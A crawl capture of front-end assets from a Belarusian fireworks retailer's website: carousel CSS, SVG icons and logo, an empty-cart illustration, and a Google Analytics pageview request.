.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}
.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}
.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}
.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}
.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}
.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}
.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}
.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}
.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}
.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}
.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}
.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}
.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}
.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}
.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}
button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-bullet:only-child{display:none!important}
.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}
.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}
.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}
.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}
.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}
.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}
.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}
.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}
.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}
.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}
.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}
.swiper-pagination-lock{display:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/mts.svg
body_size: 243
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89228 8.21592C11.6116 5.57354 13.7324 4 15.5001 4C17.2676 4 19.3884 5.57354 21.1078 8.23076C22.9394 10.9622 24 14.3617 24 17.3157C24 21.6504 21.3809 26 15.5001 26C9.61907 26 7 21.6504 7 17.3157C7 14.3617 8.06049 10.977 9.89228 8.21592Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=536708850&t=pageview&_s=1&dl=https%3A%2F%2Fpetarda.by%2Fbengalskie-ogni%2Fbengalskie-ogni-tkf070%2F&ul=en-us%40posix&dt=%D0%91%D0%B5%D0%BD%D0%B3%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D0%B5%20%D0%BE%D0%B3%D0%BD%D0%B8%20(TKF070)&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1351456247&gjid=1867936319&cid=1453554610.1769612453&tid=UA-251353493-1&_gid=811348945.1769612453&_r=1&_slc=1&gtm=45He61q1n81N9SN9DRv898377427za200zd898377427&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104573694~104684208~104684211~115616985~115938465~115938468~116185181~116185182~116682876~116992598~117041587~117223560~117223566&z=980661791
body_size: -449
content:
2,cG-YEQXCV629Y

--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/logo.svg
body_size: 3571
content:
<svg width="176" height="39" viewBox="0 0 176 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="111" width="65" height="39" rx="6" fill="url(#paint0_radial_937_2602)"/>
<path d="M2.376 28V11.2H17.232V28H14.16V13.072L14.88 13.84H4.728L5.448 13.072V28H2.376ZM27.6092 28.168C26.1852 28.168 24.9372 27.888 23.8652 27.328C22.8092 26.752 21.9852 25.968 21.3932 24.976C20.8172 23.984 20.5292 22.856 20.5292 21.592C20.5292 20.312 20.8092 19.184 21.3692 18.208C21.9452 17.216 22.7292 16.44 23.7212 15.88C24.7292 15.32 25.8732 15.04 27.1532 15.04C28.4012 15.04 29.5132 15.312 30.4892 15.856C31.4652 16.4 32.2332 17.168 32.7932 18.16C33.3532 19.152 33.6332 20.32 33.6332 21.664C33.6332 21.792 33.6252 21.936 33.6092 22.096C33.6092 22.256 33.6012 22.408 33.5852 22.552H22.9052V20.56H32.0012L30.8252 21.184C30.8412 20.448 30.6892 19.8 30.3692 19.24C30.0492 18.68 29.6092 18.24 29.0492 17.92C28.5052 17.6 27.8732 17.44 27.1532 17.44C26.4172 17.44 25.7692 17.6 25.2092 17.92C24.6652 18.24 24.2332 18.688 23.9132 19.264C23.6092 19.824 23.4572 20.488 23.4572 21.256V21.736C23.4572 22.504 23.6332 23.184 23.9852 23.776C24.3372 24.368 24.8332 24.824 25.4732 25.144C26.1132 25.464 26.8492 25.624 27.6812 25.624C28.4012 25.624 29.0492 25.512 29.6252 25.288C30.2012 25.064 30.7132 24.712 31.1612 24.232L32.7692 26.08C32.1932 26.752 31.4652 27.272 30.5852 27.64C29.7212 27.992 28.7292 28.168 27.6092 28.168ZM39.0863 28V17.008L39.7823 17.728H34.5743V15.184H46.5743V17.728H41.3903L42.0863 17.008V28H39.0863ZM56.5264 28V25.408L56.3584 24.856V20.32C56.3584 19.44 56.0944 18.76 55.5664 18.28C55.0384 17.784 54.2384 17.536 53.1664 17.536C52.4464 17.536 51.7344 17.648 51.0304 17.872C50.3424 18.096 49.7584 18.408 49.2784 18.808L48.1024 16.624C48.7904 16.096 49.6064 15.704 50.5504 15.448C51.5104 15.176 52.5024 15.04 53.5264 15.04C55.3824 15.04 56.8144 15.488 57.8224 16.384C58.8464 17.264 59.3584 18.632 59.3584 20.488V28H56.5264ZM52.4944 28.168C51.5344 28.168 50.6944 28.008 49.9744 27.688C49.2544 27.352 48.6944 26.896 48.2944 26.32C47.9104 25.728 47.7184 25.064 47.7184 24.328C47.7184 23.608 47.8864 22.96 48.2224 22.384C48.5744 21.808 49.1424 21.352 49.9264 21.016C50.7104 20.68 51.7504 20.512 53.0464 20.512H56.7664V22.504H53.2624C52.2384 22.504 51.5504 22.672 51.1984 23.008C50.8464 23.328 50.6704 23.728 50.6704 24.208C50.6704 24.752 50.8864 25.184 51.3184 25.504C51.7504 25.824 52.3504 25.984 53.1184 25.984C53.8544 25.984 54.5104 25.816 55.0864 25.48C55.6784 25.144 56.1024 24.648 56.3584 23.992L56.8624 25.792C56.5744 26.544 56.0544 27.128 55.3024 27.544C54.5664 27.96 53.6304 28.168 52.4944 28.168ZM70.1747 28.168C69.1347 28.168 68.1827 27.928 67.3187 27.448C66.4707 26.968 65.7907 26.248 65.2787 25.288C64.7827 24.312 64.5347 23.08 64.5347 21.592C64.5347 20.088 64.7747 18.856 65.2547 17.896C65.7507 16.936 66.4227 16.224 67.2707 15.76C68.1187 15.28 69.0867 15.04 70.1747 15.04C71.4387 15.04 72.5507 15.312 73.5107 15.856C74.4867 16.4 75.2547 17.16 75.8147 18.136C76.3907 19.112 76.6787 20.264 76.6787 21.592C76.6787 22.92 76.3907 24.08 75.8147 25.072C75.2547 26.048 74.4867 26.808 73.5107 27.352C72.5507 27.896 71.4387 28.168 70.1747 28.168ZM63.0707 32.656V15.184H65.9267V18.208L65.8307 21.616L66.0707 25.024V32.656H63.0707ZM69.8387 25.6C70.5587 25.6 71.1987 25.44 71.7587 25.12C72.3347 24.8 72.7907 24.336 73.1267 23.728C73.4627 23.12 73.6307 22.408 73.6307 21.592C73.6307 20.76 73.4627 20.048 73.1267 19.456C72.7907 18.848 72.3347 18.384 71.7587 18.064C71.1987 17.744 70.5587 17.584 69.8387 17.584C69.1187 17.584 68.4707 17.744 67.8947 18.064C67.3187 18.384 66.8627 18.848 66.5267 19.456C66.1907 20.048 66.0227 20.76 66.0227 21.592C66.0227 22.408 66.1907 23.12 66.5267 23.728C66.8627 24.336 67.3187 24.8 67.8947 25.12C68.4707 25.44 69.1187 25.6 69.8387 25.6ZM88.3078 26.608V17.728H83.3878L83.3158 19.792C83.2838 20.528 83.2358 21.24 83.1718 21.928C83.1078 22.6 83.0038 23.224 82.8598 23.8C82.7158 24.36 82.5078 24.824 82.2358 25.192C81.9638 25.56 81.6038 25.8 81.1558 25.912L78.1798 25.456C78.6598 25.456 79.0438 25.304 79.3318 25C79.6358 24.68 79.8678 24.248 80.0278 23.704C80.2038 23.144 80.3318 22.512 80.4118 21.808C80.4918 21.088 80.5478 20.344 80.5798 19.576L80.7478 15.184H91.3078V26.608H88.3078ZM77.7238 30.856V25.456H93.2038V30.856H90.3958V28H80.5078V30.856H77.7238ZM103.659 28V25.408L103.491 24.856V20.32C103.491 19.44 103.227 18.76 102.699 18.28C102.171 17.784 101.371 17.536 100.299 17.536C99.5792 17.536 98.8672 17.648 98.1632 17.872C97.4752 18.096 96.8912 18.408 96.4112 18.808L95.2352 16.624C95.9232 16.096 96.7392 15.704 97.6832 15.448C98.6432 15.176 99.6352 15.04 100.659 15.04C102.515 15.04 103.947 15.488 104.955 16.384C105.979 17.264 106.491 18.632 106.491 20.488V28H103.659ZM99.6272 28.168C98.6672 28.168 97.8272 28.008 97.1072 27.688C96.3872 27.352 95.8272 26.896 95.4272 26.32C95.0432 25.728 94.8512 25.064 94.8512 24.328C94.8512 23.608 95.0192 22.96 95.3552 22.384C95.7072 21.808 96.2752 21.352 97.0592 21.016C97.8432 20.68 98.8832 20.512 100.179 20.512H103.899V22.504H100.395C99.3712 22.504 98.6832 22.672 98.3312 23.008C97.9792 23.328 97.8032 23.728 97.8032 24.208C97.8032 24.752 98.0192 25.184 98.4512 25.504C98.8832 25.824 99.4832 25.984 100.251 25.984C100.987 25.984 101.643 25.816 102.219 25.48C102.811 25.144 103.235 24.648 103.491 23.992L103.995 25.792C103.707 26.544 103.187 27.128 102.435 27.544C101.699 27.96 100.763 28.168 99.6272 28.168Z" fill="black"/>
<path d="M117.196 28V11.2H130.276V13.768H120.268V17.896H125.236C127.252 17.896 128.78 18.32 129.82 19.168C130.876 20 131.404 21.216 131.404 22.816C131.404 24.464 130.82 25.744 129.652 26.656C128.5 27.552 126.868 28 124.756 28H117.196ZM120.268 25.6H124.588C125.788 25.6 126.7 25.368 127.324 24.904C127.948 24.44 128.26 23.768 128.26 22.888C128.26 21.16 127.036 20.296 124.588 20.296H120.268V25.6ZM142.261 28V25.408L142.093 24.856V20.32C142.093 19.44 141.829 18.76 141.301 18.28C140.773 17.784 139.973 17.536 138.901 17.536C138.181 17.536 137.469 17.648 136.765 17.872C136.077 18.096 135.493 18.408 135.013 18.808L133.837 16.624C134.525 16.096 135.341 15.704 136.285 15.448C137.245 15.176 138.237 15.04 139.261 15.04C141.117 15.04 142.549 15.488 143.557 16.384C144.581 17.264 145.093 18.632 145.093 20.488V28H142.261ZM138.229 28.168C137.269 28.168 136.429 28.008 135.709 27.688C134.989 27.352 134.429 26.896 134.029 26.32C133.645 25.728 133.453 25.064 133.453 24.328C133.453 23.608 133.621 22.96 133.957 22.384C134.309 21.808 134.877 21.352 135.661 21.016C136.445 20.68 137.485 20.512 138.781 20.512H142.501V22.504H138.997C137.973 22.504 137.285 22.672 136.933 23.008C136.581 23.328 136.405 23.728 136.405 24.208C136.405 24.752 136.621 25.184 137.053 25.504C137.485 25.824 138.085 25.984 138.853 25.984C139.589 25.984 140.245 25.816 140.821 25.48C141.413 25.144 141.837 24.648 142.093 23.992L142.597 25.792C142.309 26.544 141.789 27.128 141.037 27.544C140.301 27.96 139.365 28.168 138.229 28.168ZM148.805 28V15.184H151.805V23.632L158.885 15.184H161.621V28H158.621V19.552L151.565 28H148.805ZM155.021 13.672C153.741 13.672 152.757 13.376 152.069 12.784C151.381 12.176 151.029 11.296 151.013 10.144H153.005C153.021 10.72 153.197 11.176 153.533 11.512C153.885 11.848 154.373 12.016 154.997 12.016C155.605 12.016 156.085 11.848 156.437 11.512C156.805 11.176 156.997 10.72 157.013 10.144H159.053C159.037 11.296 158.677 12.176 157.973 12.784C157.285 13.376 156.301 13.672 155.021 13.672ZM165.801 22.432L165.225 11.2H168.777L168.177 22.432H165.801ZM167.001 28.168C166.441 28.168 165.977 27.984 165.609 27.616C165.241 27.248 165.057 26.808 165.057 26.296C165.057 25.784 165.241 25.352 165.609 25C165.977 24.632 166.441 24.448 167.001 24.448C167.561 24.448 168.017 24.632 168.369 25C168.721 25.352 168.897 25.784 168.897 26.296C168.897 26.808 168.721 27.248 168.369 27.616C168.017 27.984 167.561 28.168 167.001 28.168Z" fill="white"/>
<defs>
<radialGradient id="paint0_radial_937_2602" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(176 39) rotate(-149.036) scale(75.8024 79.6134)">
<stop stop-color="#F9A826"/>
<stop offset="0.515625" stop-color="#E30613"/>
<stop offset="1" stop-color="#9231DF"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/wp-content/uploads/2022/10/arrow-link.svg
body_size: 455
content:
<svg width="45" height="28" viewBox="0 0 45 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 2H13C6.92487 2 2 6.92487 2 13V15C2 21.0751 6.92487 26 13 26H32C38.0751 26 43 21.0751 43 15V13C43 6.92487 38.0751 2 32 2ZM13 0C5.8203 0 0 5.8203 0 13V15C0 22.1797 5.8203 28 13 28H32C39.1797 28 45 22.1797 45 15V13C45 5.8203 39.1797 0 32 0H13Z" fill="white"/>
<path d="M25.7457 8L24.3348 9.41752L27.605 12.6725L14 12.6862L14.002 14.6862L27.5698 14.6725L24.3546 17.9028L25.7721 19.3137L31.4158 13.6436L25.7457 8Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/search.svg
body_size: 683
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.319 12.9075C16.7628 9.76899 16.542 5.22833 13.6569 2.34315C10.5327 -0.781049 5.46734 -0.781049 2.34315 2.34315C-0.781049 5.46734 -0.781049 10.5327 2.34315 13.6569C5.22833 16.542 9.76899 16.7628 12.9075 14.319C12.921 14.3343 12.9351 14.3493 12.9497 14.364L17.1924 18.6066C17.5829 18.9971 18.2161 18.9971 18.6066 18.6066C18.9971 18.2161 18.9971 17.5829 18.6066 17.1924L14.364 12.9497C14.3493 12.9351 14.3343 12.921 14.319 12.9075ZM12.2426 3.75736C14.5858 6.1005 14.5858 9.89949 12.2426 12.2426C9.89949 14.5858 6.1005 14.5858 3.75736 12.2426C1.41421 9.89949 1.41421 6.1005 3.75736 3.75736C6.1005 1.41421 9.89949 1.41421 12.2426 3.75736Z" fill="#858585"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/play.svg
body_size: 340
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M36 4H8C5.79086 4 4 5.79086 4 8V36C4 38.2091 5.79086 40 8 40H36C38.2091 40 40 38.2091 40 36V8C40 5.79086 38.2091 4 36 4ZM8 0C3.58172 0 0 3.58172 0 8V36C0 40.4183 3.58172 44 8 44H36C40.4183 44 44 40.4183 44 36V8C44 3.58172 40.4183 0 36 0H8Z" fill="white"/>
<path d="M30 22L18 30.6603V13.3397L30 22Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/icon/mts.svg
body_size: 243
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.89228 8.21592C11.6116 5.57354 13.7324 4 15.5001 4C17.2676 4 19.3884 5.57354 21.1078 8.23076C22.9394 10.9622 24 14.3617 24 17.3157C24 21.6504 21.3809 26 15.5001 26C9.61907 26 7 21.6504 7 17.3157C7 14.3617 8.06049 10.977 9.89228 8.21592Z" fill="#E30613"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://petarda.by/img/svg/cart-clear.svg
body_size: 11544
content:
<svg width="304" height="224" viewBox="0 0 304 224" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_455_2100)">
<path d="M302.316 13.281H1.68394C1.23748 13.2805 0.809446 13.1029 0.493752 12.787C0.178059 12.4711 0.000487981 12.0428 0 11.5961V1.68492C0.000487981 1.2382 0.178059 0.809916 0.493752 0.494037C0.809446 0.178158 1.23748 0.000487264 1.68394 0H302.316C302.763 0.000488268 303.191 0.178164 303.506 0.494043C303.822 0.809921 304 1.2382 304 1.68492V11.5961C303.999 12.0428 303.822 12.4711 303.506 12.787C303.191 13.1029 302.763 13.2805 302.316 13.281Z" fill="#E4E4E4"/>
<path d="M9.7726 8.54924C11.093 8.54924 12.1634 7.47823 12.1634 6.15707C12.1634 4.8359 11.093 3.76489 9.7726 3.76489C8.45222 3.76489 7.38184 4.8359 7.38184 6.15707C7.38184 7.47823 8.45222 8.54924 9.7726 8.54924Z" fill="white"/>
<path d="M18.8471 8.54924C20.1675 8.54924 21.2378 7.47823 21.2378 6.15707C21.2378 4.8359 20.1675 3.76489 18.8471 3.76489C17.5267 3.76489 16.4563 4.8359 16.4563 6.15707C16.4563 7.47823 17.5267 8.54924 18.8471 8.54924Z" fill="white"/>
<path d="M27.9223 8.54924C29.2426 8.54924 30.313 7.47823 30.313 6.15707C30.313 4.8359 29.2426 3.76489 27.9223 3.76489C26.6019 3.76489 25.5315 4.8359 25.5315 6.15707C25.5315 7.47823 26.6019 8.54924 27.9223 8.54924Z" fill="white"/>
<path d="M293.425 4.51056H282.975C282.77 4.51011 282.574 4.4283 282.429 4.2831C282.284 4.13791 282.203 3.94117 282.203 3.73605C282.203 3.53094 282.284 3.3342 282.429 3.189C282.574 3.0438 282.77 2.962 282.975 2.96155H293.425C293.63 2.9614 293.827 3.04274 293.972 3.18768C294.118 3.33263 294.199 3.52934 294.2 3.7346C294.2 3.93986 294.119 4.13687 293.974 4.28236C293.83 4.42786 293.633 4.50993 293.428 4.51056H293.425Z" fill="white"/>
<path d="M293.425 7.41498H282.975C282.77 7.41452 282.574 7.33272 282.429 7.18752C282.284 7.04232 282.203 6.84559 282.203 6.64048C282.203 6.43536 282.284 6.23862 282.429 6.09342C282.574 5.94822 282.77 5.86642 282.975 5.86597H293.425C293.63 5.86582 293.827 5.94715 293.972 6.0921C294.118 6.23705 294.199 6.43376 294.2 6.63902C294.2 6.84427 294.119 7.04129 293.974 7.18678C293.83 7.33228 293.633 7.41435 293.428 7.41498H293.425Z" fill="white"/>
<path d="M293.425 10.3194H282.975C282.77 10.3194 282.573 10.2378 282.428 10.0926C282.283 9.9473 282.201 9.75031 282.201 9.5449C282.201 9.33948 282.283 9.14248 282.428 8.99723C282.573 8.85199 282.77 8.77039 282.975 8.77039H293.425C293.63 8.77 293.827 8.85123 293.973 8.99621C294.118 9.14118 294.2 9.33803 294.2 9.54344C294.201 9.74885 294.12 9.946 293.975 10.0915C293.83 10.237 293.633 10.319 293.428 10.3194H293.425Z" fill="white"/>
<path d="M85.7212 196.951C86.8275 188.05 92.3403 179.281 100.824 176.384C97.4781 185.545 97.4788 195.595 100.826 204.756C102.129 208.284 103.946 212.073 102.72 215.629C101.957 217.841 100.091 219.534 98.0047 220.593C95.9183 221.651 93.6029 222.156 91.3164 222.65L90.8665 223.022C87.2367 214.821 84.615 205.852 85.7212 196.951Z" fill="#F0F0F0"/>
<path d="M100.908 176.553C95.9677 182.091 92.8971 189.047 92.1324 196.431C91.9396 198.018 91.9979 199.625 92.3053 201.194C92.6541 202.712 93.4029 204.109 94.4738 205.24C95.4512 206.315 96.5753 207.301 97.2746 208.594C97.6227 209.261 97.826 209.995 97.8709 210.747C97.9159 211.498 97.8015 212.251 97.5354 212.955C96.918 214.727 95.7011 216.171 94.462 217.542C93.0862 219.064 91.6331 220.624 91.0483 222.642C90.9774 222.886 90.6024 222.762 90.6731 222.518C91.6906 219.007 95.097 217.012 96.7215 213.85C97.4795 212.374 97.7976 210.661 97.087 209.103C96.4656 207.741 95.3073 206.724 94.3083 205.644C93.2474 204.556 92.4688 203.225 92.0407 201.767C91.6544 200.219 91.5343 198.617 91.6854 197.028C91.9685 193.447 92.8125 189.933 94.1866 186.615C95.7339 182.819 97.9187 179.315 100.647 176.256C100.816 176.067 101.076 176.365 100.908 176.553L100.908 176.553Z" fill="white"/>
<path d="M92.2388 194.039C91.018 193.743 89.9423 193.021 89.2039 192.005C88.4654 190.988 88.1122 189.741 88.2074 188.488C88.2117 188.437 88.2357 188.389 88.2743 188.356C88.3129 188.322 88.363 188.305 88.4142 188.307C88.4654 188.31 88.5136 188.332 88.5486 188.369C88.5836 188.407 88.6028 188.456 88.6021 188.508C88.5113 189.675 88.8404 190.836 89.53 191.781C90.2196 192.727 91.2243 193.394 92.3627 193.664C92.61 193.723 92.4847 194.098 92.2388 194.039Z" fill="white"/>
<path d="M93.9064 204.761C96.1113 203.444 97.739 201.343 98.4649 198.878C98.5366 198.634 98.9117 198.758 98.8401 199.002C98.0799 201.566 96.3816 203.748 94.0841 205.114C93.865 205.244 93.6886 204.89 93.9064 204.761Z" fill="white"/>
<path d="M96.1004 183.193C96.5488 183.406 97.0432 183.505 97.5391 183.48C98.035 183.454 98.5168 183.306 98.9414 183.049C99.1587 182.916 99.335 183.27 99.1191 183.402C98.6487 183.684 98.1163 183.847 97.5685 183.876C97.0207 183.905 96.4741 183.799 95.9765 183.568C95.9278 183.551 95.8877 183.515 95.8643 183.468C95.841 183.422 95.8362 183.369 95.8509 183.319C95.8675 183.269 95.9031 183.228 95.9498 183.205C95.9965 183.181 96.0506 183.177 96.1004 183.193Z" fill="white"/>
<path d="M126.683 192.282C126.549 192.369 126.416 192.455 126.282 192.545C124.496 193.721 122.808 195.04 121.234 196.489C121.111 196.599 120.988 196.712 120.868 196.826C117.115 200.358 114.05 204.556 111.828 209.207C110.946 211.058 110.206 212.975 109.614 214.939C108.797 217.651 108.127 220.657 106.51 222.876C106.344 223.109 106.163 223.332 105.97 223.543H91.3553C91.3221 223.526 91.2888 223.513 91.2554 223.496L90.6719 223.523C90.6953 223.419 90.7218 223.313 90.7453 223.209C90.7587 223.149 90.7753 223.089 90.7886 223.029C90.7986 222.989 90.8086 222.949 90.8153 222.912C90.8186 222.899 90.822 222.886 90.8253 222.876C90.8319 222.839 90.842 222.805 90.8487 222.772C90.9954 222.175 91.1465 221.578 91.3021 220.981C91.3021 220.977 91.3021 220.977 91.3054 220.974C92.4475 216.412 94.1264 212.002 96.3069 207.836C96.3736 207.712 96.4402 207.585 96.5136 207.462C97.5233 205.618 98.682 203.859 99.978 202.204C100.691 201.3 101.448 200.432 102.249 199.605C104.321 197.471 106.715 195.676 109.344 194.287C114.586 191.518 120.654 190.457 126.256 192.148C126.399 192.192 126.539 192.235 126.683 192.282Z" fill="#F0F0F0"/>
<path d="M126.65 192.467C119.373 193.914 112.736 197.617 107.682 203.053C106.573 204.204 105.653 205.522 104.954 206.96C104.319 208.382 104.076 209.949 104.251 211.497C104.385 212.944 104.689 214.408 104.469 215.862C104.345 216.605 104.066 217.313 103.65 217.94C103.234 218.567 102.69 219.099 102.053 219.501C100.494 220.544 98.6535 220.964 96.8392 221.312C94.8247 221.699 92.7262 222.068 91.045 223.327C90.8413 223.48 90.6166 223.155 90.82 223.002C93.7451 220.812 97.6649 221.271 100.865 219.725C102.358 219.004 103.643 217.827 104.013 216.155C104.336 214.694 104.024 213.183 103.875 211.72C103.683 210.212 103.862 208.68 104.398 207.258C105.021 205.789 105.889 204.437 106.965 203.26C109.346 200.572 112.135 198.274 115.229 196.452C118.748 194.353 122.601 192.872 126.62 192.073C126.868 192.024 126.897 192.418 126.65 192.467H126.65Z" fill="white"/>
<path d="M109.206 201.207C108.41 200.235 107.985 199.011 108.007 197.754C108.029 196.497 108.497 195.289 109.327 194.346C109.496 194.156 109.799 194.409 109.631 194.599C108.856 195.476 108.42 196.602 108.402 197.772C108.383 198.942 108.784 200.081 109.531 200.982C109.693 201.178 109.367 201.402 109.206 201.207Z" fill="white"/>
<path d="M104.086 210.772C106.639 211.049 109.203 210.352 111.266 208.821C111.47 208.67 111.694 208.995 111.49 209.146C109.341 210.735 106.672 211.455 104.016 211.161C103.763 211.133 103.835 210.744 104.086 210.772Z" fill="white"/>
<path d="M118.815 194.873C119.045 195.314 119.381 195.69 119.792 195.969C120.203 196.247 120.677 196.419 121.171 196.469C121.424 196.494 121.352 196.883 121.1 196.858C120.555 196.8 120.032 196.61 119.577 196.303C119.122 195.996 118.749 195.583 118.491 195.098C118.463 195.055 118.452 195.002 118.461 194.951C118.471 194.9 118.499 194.854 118.541 194.823C118.584 194.794 118.637 194.782 118.688 194.792C118.74 194.801 118.785 194.83 118.815 194.873L118.815 194.873Z" fill="white"/>
<path d="M98.5355 69.106H50.1842C48.6901 69.1043 47.2576 68.5096 46.2011 67.4524C45.1445 66.3953 44.5502 64.9619 44.5486 63.4669V37.117C44.5503 35.622 45.1446 34.1887 46.2011 33.1316C47.2576 32.0744 48.6901 31.4798 50.1842 31.4782H98.5355C100.03 31.4798 101.462 32.0744 102.519 33.1316C103.575 34.1887 104.169 35.622 104.171 37.117V63.4668C104.169 64.9619 103.575 66.3952 102.519 67.4524C101.462 68.5096 100.03 69.1043 98.5355 69.106V69.106Z" fill="#E6E6E6"/>
